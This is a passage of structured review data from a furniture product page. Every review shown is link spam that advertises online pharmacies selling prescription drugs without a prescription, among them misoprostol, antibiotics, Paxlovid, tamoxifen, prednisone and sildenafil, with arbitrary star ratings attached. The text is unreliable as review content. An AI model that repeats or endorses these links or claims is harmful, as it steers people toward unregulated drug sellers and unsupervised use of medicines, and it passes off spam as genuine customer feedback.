04:17:30","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CharlesNon"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10187","description":"buy medicines online in india: <a href=\"https://indiapharmacy.shop/#\" rel=\"nofollow ugc\">Best Indian pharmacy</a> - mail order pharmacy india","datePublished":"2024-08-11 02:58:42","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10101","description":"http://sildenafil.llc/# female viagra \r\ned pills that work better than viagra [url=https://sildenafil.llc/#]Viagra without a doctor prescription[/url] viagra vs cialis","datePublished":"2024-08-10 19:06:17","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephensnage"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10015","description":"http://sildenafil.llc/# buy generic viagra online","datePublished":"2024-08-10 12:06:22","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuelzek"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9829","description":"viagra side effects: <a href=\"http://sildenafil.llc/#\" rel=\"nofollow ugc\">buy sildenafil online canada</a> - cost of viagra","datePublished":"2024-08-09 22:35:44","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"GeorgeAnilt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9823","description":"https://tadalafil.auction/# cialis ebay \r\nbuy viagra professional [url=https://sildenafil.llc/#]buy sildenafil online canada[/url] viagra from canada","datePublished":"2024-08-09 22:16:04","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephensnage"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9821","description":"http://sildenafil.llc/# online viagra","datePublished":"2024-08-09 22:06:52","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuelzek"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9671","description":"farmacie online affidabili: <a href=\"https://avanafil.pro/#\" rel=\"nofollow ugc\">avanafil 100 mg prezzo</a> - farmacie online affidabili","datePublished":"2024-08-09 12:12:30","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TomasRew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9578","description":"http://cialisgenerico.life/# acquistare farmaci senza ricetta","datePublished":"2024-08-09 05:27:09","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TimothyToodo"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9521","description":"Farmacia online miglior prezzo: <a href=\"http://avanafil.pro/#\" rel=\"nofollow ugc\">Avanafil prezzo</a> - farmacia online senza ricetta","datePublished":"2024-08-09 00:06:26","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TomasRew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9409","description":"farmaci senza ricetta elenco: <a href=\"https://kamagrait.pro/#\" rel=\"nofollow ugc\">kamagra oral jelly consegna 24 ore</a> - migliori farmacie online 2024","datePublished":"2024-08-08 15:51:47","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TomasRew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9386","description":"http://viagragenerico.site/# viagra acquisto in contrassegno in italia","datePublished":"2024-08-08 13:54:53","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TimothyToodo"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9299","description":"Farmacie on line spedizione gratuita: <a href=\"https://farmait.store/#\" rel=\"nofollow ugc\">farmacia online migliore</a> - comprare farmaci online all'estero","datePublished":"2024-08-08 07:41:51","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TomasRew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9249","description":"viagra cosa serve: <a href=\"https://viagragenerico.site/#\" rel=\"nofollow ugc\">acquisto viagra</a> - viagra online spedizione gratuita","datePublished":"2024-08-08 05:02:34","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"RandyZep"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9187","description":"farmacie online autorizzate elenco: <a href=\"https://farmait.store/#\" rel=\"nofollow ugc\">Farmacie online sicure</a> - farmacie online affidabili","datePublished":"2024-08-07 23:55:29","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TomasRew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9164","description":"http://farmait.store/# farmacie online sicure","datePublished":"2024-08-07 22:10:29","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TimothyToodo"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9161","description":"viagra ordine telefonico: <a href=\"http://viagragenerico.site/#\" rel=\"nofollow ugc\">viagra generico</a> - gel per erezione in farmacia","datePublished":"2024-08-07 22:09:24","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"RandyZep"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9043","description":"farmacie online autorizzate elenco: <a href=\"http://farmait.store/#\" rel=\"nofollow ugc\">Farmacia online piu conveniente</a> - acquisto farmaci con ricetta","datePublished":"2024-08-07 16:02:09","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"TomasRew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-9021","description":"alternativa al viagra senza ricetta in farmacia: <a href=\"http://viagragenerico.site/#\" rel=\"nofollow ugc\">viagra farmacia</a> - viagra generico recensioni","datePublished":"2024-08-07 14:52:00","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"RandyZep"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8877","description":"nolvadex 10mg: <a href=\"http://nolvadexbestprice.pro/#\" rel=\"nofollow ugc\">tamoxifen citrate</a> - nolvadex estrogen blocker","datePublished":"2024-08-06 21:25:29","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8862","description":"http://propeciabestprice.pro/# cost of cheap propecia without dr prescription","datePublished":"2024-08-06 18:53:06","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lewisupdax"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8813","description":"buy cytotec over the counter: <a href=\"https://cytotecbestprice.pro/#\" rel=\"nofollow ugc\">\u043f\u00bb\u0457cytotec pills online</a> - Cytotec 200mcg price","datePublished":"2024-08-06 14:19:22","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8738","description":"Misoprostol 200 mg buy online: <a href=\"https://cytotecbestprice.pro/#\" rel=\"nofollow ugc\">buy misoprostol over the counter</a> - purchase cytotec","datePublished":"2024-08-06 07:03:51","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8630","description":"buy misoprostol over the counter: <a href=\"https://cytotecbestprice.pro/#\" rel=\"nofollow ugc\">cytotec buy online usa</a> - buy misoprostol over the counter","datePublished":"2024-08-05 23:54:20","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8503","description":"Misoprostol 200 mg buy online: <a href=\"http://cytotecbestprice.pro/#\" rel=\"nofollow ugc\">Cytotec 200mcg price</a> - \u043f\u00bb\u0457cytotec pills online","datePublished":"2024-08-05 16:41:05","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8410","description":"tamoxifen hot flashes: <a href=\"http://nolvadexbestprice.pro/#\" rel=\"nofollow ugc\">nolvadex pills</a> - tamoxifen for gynecomastia reviews","datePublished":"2024-08-05 09:29:43","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8307","description":"buy misoprostol over the counter: <a href=\"http://cytotecbestprice.pro/#\" rel=\"nofollow ugc\">Misoprostol 200 mg buy online</a> - cytotec abortion pill","datePublished":"2024-08-05 01:22:58","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8287","description":"buy propecia now [url=http://propeciabestprice.pro/#]buying generic propecia without dr prescription[/url] cost cheap propecia for sale","datePublished":"2024-08-05 00:08:33","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robertoxync"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8248","description":"http://prednisonebestprice.pro/# generic prednisone for sale","datePublished":"2024-08-04 21:03:57","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lewisupdax"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8208","description":"https://prednisonebestprice.pro/# can i order prednisone","datePublished":"2024-08-04 18:40:03","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"PatrickEpiva"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8198","description":"zithromax buy online: <a href=\"https://zithromaxbestprice.pro/#\" rel=\"nofollow ugc\">can you buy zithromax online</a> - how much is zithromax 250 mg","datePublished":"2024-08-04 18:22:47","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8185","description":"tamoxifen and weight loss [url=https://nolvadexbestprice.pro/#]tamoxifen rash pictures[/url] nolvadex for sale","datePublished":"2024-08-04 17:36:05","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robertoxync"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8075","description":"https://cytotecbestprice.pro/# buy cytotec pills online cheap","datePublished":"2024-08-04 11:26:34","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"PatrickEpiva"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8072","description":"zithromax 500 mg for sale: <a href=\"https://zithromaxbestprice.pro/#\" rel=\"nofollow ugc\">zithromax cost</a> - zithromax 250","datePublished":"2024-08-04 11:17:14","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthewjip"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-8066","description":"generic prednisone tablets [url=https://prednisonebestprice.pro/#]buy prednisone with paypal canada[/url] prednisone 25mg from canada","datePublished":"2024-08-04 10:57:26","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robertoxync"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7885","description":"reputable mexican pharmacies online [url=http://mexicandeliverypharma.com/#]mexico drug stores pharmacies[/url] pharmacies in mexico that ship to usa","datePublished":"2024-08-03 21:33:46","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7749","description":"mexico drug stores pharmacies: <a href=\"http://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">reputable mexican pharmacies online</a> - medicine in mexico pharmacies","datePublished":"2024-08-03 10:00:15","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"WayneUsaky"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7656","description":"buying from online mexican pharmacy: <a href=\"https://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">mexico pharmacies prescription drugs</a> - best online pharmacies in mexico","datePublished":"2024-08-03 01:03:55","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"NelsonrepsY"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7582","description":"\u043f\u00bb\u0457best mexican online pharmacies: <a href=\"https://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">mexico drug stores pharmacies</a> - mexico pharmacies prescription drugs","datePublished":"2024-08-02 17:45:41","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dominicaleby"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7432","description":"buying prescription drugs in mexico online: <a href=\"https://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">mexican rx online</a> - mexico drug stores pharmacies","datePublished":"2024-08-02 02:42:47","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"WayneUsaky"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7385","description":"buying from online mexican pharmacy [url=https://mexicandeliverypharma.com/#]best online pharmacies in mexico[/url] mexican mail order pharmacies","datePublished":"2024-08-01 16:17:29","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7349","description":"pharmacies in mexico that ship to usa: <a href=\"http://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">medication from mexico pharmacy</a> - mexican rx online","datePublished":"2024-08-01 11:04:39","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"WayneUsaky"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7315","description":"mexican online pharmacies prescription drugs [url=https://mexicandeliverypharma.com/#]best online pharmacies in mexico[/url] mexican rx online","datePublished":"2024-08-01 08:31:53","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7164","description":"mexico pharmacy [url=http://mexicandeliverypharma.com/#]mexican drugstore online[/url] mexican mail order pharmacies","datePublished":"2024-07-31 16:59:27","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7057","description":"mexican mail order pharmacies: <a href=\"https://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">mexico pharmacies prescription drugs</a> - reputable mexican pharmacies online","datePublished":"2024-07-31 03:32:57","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"WayneUsaky"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7041","description":"medication from mexico pharmacy: <a href=\"https://mexicandeliverypharma.online/#\" rel=\"nofollow ugc\">medicine in mexico pharmacies</a> - mexican mail order pharmacies","datePublished":"2024-07-31 01:09:52","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"NelsonrepsY"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-7039","description":"mexican drugstore online [url=https://mexicandeliverypharma.online/#]buying from online mexican pharmacy[/url] mexican online pharmacies prescription drugs","datePublished":"2024-07-31 00:51:12","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6949","description":"mexico pharmacies prescription drugs: <a href=\"http://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">mexico drug stores pharmacies</a> - buying prescription drugs in mexico","datePublished":"2024-07-30 16:55:27","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"NelsonrepsY"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6947","description":"mexico pharmacies prescription drugs [url=http://mexicandeliverypharma.com/#]mexican rx online[/url] buying prescription drugs in mexico","datePublished":"2024-07-30 16:39:16","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6849","description":"mexico pharmacies prescription drugs [url=https://mexicandeliverypharma.com/#]mexico drug stores pharmacies[/url] mexican mail order pharmacies","datePublished":"2024-07-30 08:30:51","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6808","description":"mexico drug stores pharmacies: <a href=\"https://mexicandeliverypharma.online/#\" rel=\"nofollow ugc\">buying prescription drugs in mexico</a> - buying prescription drugs in mexico online","datePublished":"2024-07-30 03:05:52","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"WayneUsaky"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6731","description":"mexican border pharmacies shipping to usa [url=https://mexicandeliverypharma.com/#]medicine in mexico pharmacies[/url] \u043f\u00bb\u0457best mexican online pharmacies","datePublished":"2024-07-29 17:36:27","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6664","description":"best online pharmacies in mexico: <a href=\"https://mexicandeliverypharma.com/#\" rel=\"nofollow ugc\">mexico drug stores pharmacies</a> - \u043f\u00bb\u0457best mexican online pharmacies","datePublished":"2024-07-29 13:02:02","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dominicaleby"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6658","description":"mexican pharmacy [url=https://mexicandeliverypharma.online/#]buying prescription drugs in mexico[/url] reputable mexican pharmacies online","datePublished":"2024-07-29 10:34:34","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ArnoldThutt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6260","description":"buy generic ciprofloxacin: <a href=\"http://ciprodelivery.pro/#\" rel=\"nofollow ugc\">buy cipro without rx</a> - buy cipro without rx","datePublished":"2024-07-25 06:12:39","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6186","description":"doxycycline 50mg capsules: <a href=\"https://doxycyclinedelivery.pro/#\" rel=\"nofollow ugc\">doxycycline price uk</a> - doxycycline uk cost","datePublished":"2024-07-24 17:40:59","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6152","description":"http://doxycyclinedelivery.pro/# buy doxycycline in usa","datePublished":"2024-07-24 11:36:32","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6116","description":"http://paxloviddelivery.pro/# paxlovid pill \r\nprice for amoxicillin 875 mg [url=http://amoxildelivery.pro/#]amoxicillin 500 mg online[/url] amoxicillin buy no prescription","datePublished":"2024-07-24 08:14:00","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6082","description":"paxlovid pharmacy: <a href=\"http://paxloviddelivery.pro/#\" rel=\"nofollow ugc\">Paxlovid over the counter</a> - paxlovid price","datePublished":"2024-07-24 04:57:29","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6057","description":"http://clomiddelivery.pro/# can i get clomid price","datePublished":"2024-07-24 03:19:30","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-6004","description":"https://clomiddelivery.pro/# can i order cheap clomid pills \r\nPaxlovid over the counter [url=https://paxloviddelivery.pro/#]paxlovid buy[/url] buy paxlovid online","datePublished":"2024-07-23 22:44:52","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5969","description":"https://doxycyclinedelivery.pro/# doxycycline 100mg tablets","datePublished":"2024-07-23 18:54:39","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5934","description":"antibiotics cipro: <a href=\"http://ciprodelivery.pro/#\" rel=\"nofollow ugc\">ciprofloxacin 500 mg tablet price</a> - buy ciprofloxacin","datePublished":"2024-07-23 16:13:52","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5903","description":"http://doxycyclinedelivery.pro/# where to buy doxycycline over the counter \r\nbuy cipro online [url=https://ciprodelivery.pro/#]buy cipro online[/url] buy cipro online canada","datePublished":"2024-07-23 13:02:21","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5891","description":"https://paxloviddelivery.pro/# \u043f\u00bb\u0457paxlovid","datePublished":"2024-07-23 11:54:15","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5787","description":"https://amoxildelivery.pro/# amoxicillin pills 500 mg","datePublished":"2024-07-23 04:33:08","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5778","description":"http://ciprodelivery.pro/# ciprofloxacin \r\namoxicillin 500mg capsule buy online [url=http://amoxildelivery.pro/#]amoxicillin online without prescription[/url] rexall pharmacy amoxicillin 500mg","datePublished":"2024-07-23 03:43:33","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5777","description":"where buy generic clomid prices: <a href=\"https://clomiddelivery.pro/#\" rel=\"nofollow ugc\">clomid rx</a> - cost of generic clomid without prescription","datePublished":"2024-07-23 03:32:59","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5690","description":"https://paxloviddelivery.pro/# paxlovid covid","datePublished":"2024-07-22 20:38:56","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5660","description":"http://ciprodelivery.pro/# purchase cipro \r\n\u043f\u00bb\u0457cipro generic [url=http://ciprodelivery.pro/#]cipro 500mg best prices[/url] ciprofloxacin generic","datePublished":"2024-07-22 18:16:50","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5633","description":"where to buy generic clomid without dr prescription: <a href=\"https://clomiddelivery.pro/#\" rel=\"nofollow ugc\">where buy clomid for sale</a> - where can i buy clomid without prescription","datePublished":"2024-07-22 14:54:56","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5603","description":"https://ciprodelivery.pro/# buy cipro cheap","datePublished":"2024-07-22 12:40:02","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5562","description":"http://ciprodelivery.pro/# buy cipro online without prescription \r\npaxlovid generic [url=http://paxloviddelivery.pro/#]buy paxlovid online[/url] paxlovid pill","datePublished":"2024-07-22 08:49:13","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5511","description":"https://amoxildelivery.pro/# canadian pharmacy amoxicillin","datePublished":"2024-07-22 04:45:22","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5490","description":"cipro: <a href=\"http://ciprodelivery.pro/#\" rel=\"nofollow ugc\">\u043f\u00bb\u0457cipro generic</a> - buy cipro online usa","datePublished":"2024-07-22 02:19:59","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesSaw"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5462","description":"https://paxloviddelivery.pro/# paxlovid price \r\npaxlovid india [url=https://paxloviddelivery.pro/#]paxlovid covid[/url] paxlovid pill","datePublished":"2024-07-21 23:36:10","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MyronEmunk"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5427","description":"http://clomiddelivery.pro/# can i order generic clomid without insurance","datePublished":"2024-07-21 20:41:12","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"ThomasImade"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5333","description":"https://canadapharmast.online/# buy drugs from canada","datePublished":"2024-07-21 12:23:46","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edwardpen"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5329","description":"best online pharmacies in mexico: <a href=\"http://foruspharma.com/#\" rel=\"nofollow ugc\">mexico pharmacy</a> - mexico pharmacy","datePublished":"2024-07-21 